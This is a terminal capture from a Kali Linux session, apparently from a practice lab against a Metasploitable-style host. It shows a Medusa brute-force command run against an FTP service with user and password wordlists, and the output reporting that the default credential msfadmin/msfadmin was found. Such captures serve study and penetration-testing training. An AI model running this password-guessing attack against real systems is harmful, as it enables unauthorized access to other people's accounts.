 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.10.3 -U ~/wordlists/users.txt -P ~/wordlists/passwords.txt -M ftp -t 6 -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-08 13:28:01 ACCOUNT CHECK: [ftp] Host: 192.168.10.3 (1 of 1, 0 complete) User: msfadmin (1 of 10, 0 complete) Password: msfadmin (1 of 10
complete)
2025-10-08 13:28:01 ACCOUNT FOUND: [ftp] Host: 192.168.10.3 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-08 13:28:05 ACCOUNT CHECK: [ftp] Host: 192.168.10.3 (1 of 1, 0 complete) User: msfadmin (1 of 10, 1 complete) Password: root (2 of 10 comp
lete)
2025-10-08 13:28:05 ACCOUNT CHECK: [ftp] Host: 192.168.10.3 (1 of 1, 0 complete) User: msfadmin (1 of 10, 1 complete) Password: msf (3 of 10 compl
ete)
2025-10-08 13:28:05 ACCOUNT CHECK: [ftp] Host: 192.168.10.3 (1 of 1, 0 complete) User: msfadmin (1 of 10, 1 complete) Password: admin (4 of 10 com
plete)
2025-10-08 13:28:05 ACCOUNT CHECK: [ftp] Host: 192.168.10.3 (1 of 1, 0 complete) User: msfadmin (1 of 10, 1 complete) Password: toor (5 of 10 comp
lete)
2025-10-08 13:28:05 ACCOUNT CHECK: [ftp] Host: 192.168.10.3 (1 of 1, 0 complete) User: msfadmin (1 of 10, 1 complete) Password: password (6 of 10
complete)
┌──(kali㉿kali)-[~]
└─$